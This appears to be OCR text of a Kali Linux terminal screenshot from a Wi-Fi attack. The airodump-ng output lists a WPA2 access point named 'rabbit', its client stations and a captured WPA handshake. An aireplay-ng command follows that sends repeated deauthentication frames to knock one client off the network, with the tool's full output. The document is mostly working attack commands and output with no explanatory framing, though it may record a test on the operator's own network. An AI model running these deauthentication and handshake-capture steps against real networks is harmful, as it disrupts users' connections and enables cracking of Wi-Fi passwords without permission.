 root@kali: /home/rabbit
File Actions Edit View Help
CH 1 ][ Elapsed: 3 mins ][ 2022-08-03 17:39 ][ WPA handshake: EC:F0:FE:D3:58:C0
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
EC:F0:FE:D3:58:C0 -62 100 1940 725 12 1 130 WPA2 CCMP PSK rabbit
BSSID STATION PWR Rate Lost Frames Notes Probes
EC:F0:FE:D3:58:C0 E0:94:67:02:E3:FC -30 1e-24e 0 12
EC:F0:FE:D3:58:C0 B4:79:A7:01:3A:BB -36 24e-12e 275 2091 EAPOL
EC:F0:FE:D3:58:C0 90:09:17:01:87:34 -43 0 - 1e 0 23
EC:F0:FE:D3:58:C0 34:23:BA:E0:91:CA -61 1e- 1 0 36
┌──(root㉿kali)-[/home/rabbit]
└─# aireplay-ng --deauth 10 -a EC:F0:FE:D3:58:C0 -c B4:79:A7:01:3A:BB wlan1
17:38:18 Waiting for beacon frame (BSSID: EC:F0:FE:D3:58:C0) on channel 1
17:38:19 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [66|66 ACKs]
17:38:20 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|49 ACKs]
17:38:20 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|68 ACKs]
17:38:21 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|57 ACKs]
17:38:21 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|69 ACKs]
17:38:22 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|63 ACKs]
17:38:22 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [14|70 ACKs]
17:38:23 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [17|58 ACKs]
17:38:24 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|69 ACKs]
17:38:24 Sending 64 directed DeAuth (code 7). STMAC: [B4:79:A7:01:3A:BB] [ 0|62 ACKs]
┌──(root㉿kali)-[/home/rabbit]
└─#